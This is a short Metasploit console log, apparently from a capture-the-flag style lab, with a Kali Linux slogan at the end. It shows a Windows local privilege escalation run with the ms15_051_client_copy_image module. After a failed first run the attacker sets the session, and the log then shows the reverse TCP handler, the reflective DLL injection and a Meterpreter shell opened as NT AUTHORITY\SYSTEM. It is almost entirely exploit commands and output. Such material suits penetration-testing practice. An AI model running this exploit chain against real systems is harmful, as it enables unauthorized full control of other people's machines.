 msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.46:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 3516 launched.
[*] Reflectively injecting the DLL into 3516...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.46:4444 -> 10.10.10.14:1031) at 2024-07-22 08:12:30 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"